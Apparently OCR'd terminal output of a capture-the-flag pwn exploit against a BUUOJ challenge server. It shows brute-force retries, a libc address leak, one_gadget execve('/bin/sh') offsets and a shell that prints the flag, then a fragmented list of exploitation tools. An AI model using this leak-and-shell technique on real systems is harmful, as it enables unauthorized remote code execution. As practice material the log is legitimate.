 [+] Opening connection to node4.buuoj.cn on port 26409: Done
[*] Closed connection to node4.buuoj.cn port 26409
Number of blasting ===============> 352
The framework of the program is: ===============> amd64
libc_info ===============> /home/hacker/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so
[+] Opening connection to node4.buuoj.cn on port 26409: Done
[*] Closed connection to node4.buuoj.cn port 26409
Number of blasting ===============> 353
The framework of the program is: ===============> amd64
libc_info ===============> /home/hacker/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so
[+] Opening connection to node4.buuoj.cn on port 26409: Done
[*] Closed connection to node4.buuoj.cn port 26409
Number of blasting ===============> 354
The framework of the program is: ===============> amd64
libc_info ===============> /home/hacker/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so
[+] Opening connection to node4.buuoj.cn on port 26409: Done
[*] Closed connection to node4.buuoj.cn port 26409
Number of blasting ===============> 355
The framework of the program is: ===============> amd64
libc_info ===============> /home/hacker/Desktop/glibc-all-in-one/libs/2.27-3ubuntu1_amd64/libc-2.27.so
[+] Opening connection to node4.buuoj.cn on port 26409: Done
recv_libc_addr ===============> 0x7f084da978b0
libc_base ===============> 0x7f084d6aa000
success!!!
[*] Paused (press any to continue)
[*]   0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  rsp & 0xf == 0
  rcx == NULL

0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL

0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL

[*] Switching to interactive mode
$ cat flag
flag{7d1f5129-749e-45f6-b04b-f8f9fe78e7db}
$
mipsel-
linux-uclibc
patchelf
LibcSearch
er
ROPgadget
glibc-all-in-
one
pwncli
Trash
evilPatcher
alpha3
roputils.py
ROPgadget
.py
source_
code
myproject_
virtualenv
tools.py